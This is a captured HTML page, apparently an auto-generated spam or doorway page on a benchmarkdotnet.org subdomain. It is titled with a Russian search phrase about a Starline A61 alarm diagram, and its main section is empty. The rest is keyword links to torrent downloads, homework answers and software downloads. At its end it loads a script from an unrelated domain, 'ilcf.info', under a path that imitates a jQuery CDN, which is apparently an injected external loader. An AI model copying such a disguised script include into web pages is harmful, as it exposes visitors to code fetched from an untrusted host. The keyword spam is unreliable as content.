

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-shema-starlayn-a61.html
body_size: 1782
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема старлайн а61 - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема старлайн а61</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-meyl-ru-agent-skachat.html">Мейл ру агент скачать</a></li>
                                <li><a href="tyu2u-lico-so-shramom-s-matom-torrent.html">Лицо со шрамом с матом торрент</a></li>
                                <li><a href="tyu2u-pre-i-pri-prezentaciya.html">Пре и при презентация</a></li>
                                <li><a href="tyu2u-shablon-avto-sayta-html.html">Шаблон авто сайта html</a></li>
                                <li><a href="tyu2u-gdz-himiya-rabochaya-tetrad-8-klass-eremin.html">Гдз химия рабочая тетрадь 8 класс еремин</a></li>
                                <li><a href="tyu2u-samsung-ml-1615-proshivka-skachat.html">Samsung ml 1615 прошивка скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-igru-na-android-brave-frontier.html">Скачать игру на андроид brave frontier</a></li>
                                            <li><a href="tyu2u-skachat-powerpoint-2010-cherez-torrent.html">Скачать powerpoint 2010 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-prezentaciya-zimniy-dub-nagibin.html">Презентация зимний дуб нагибин</a></li>
                                            <li><a href="tyu2u-omerzitelnaya-vosmerka-skachat-torrent-rutreker.html">Омерзительная восьмерка скачать торрент рутрекер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-derevo-v-vaze-6-bukv.html">Дерево в вазе 6 букв</a></li>
                                            <li><a href="tyu2u-knigi-dlya-nachinayuschego-florista.html">Книги для начинающего флориста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-firmennye-blanki-vektor.html">Фирменные бланки вектор</a></li>
                                            <li><a href="tyu2u-ne-pereustanavlivaetsya-torrent.html">Не переустанавливается торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
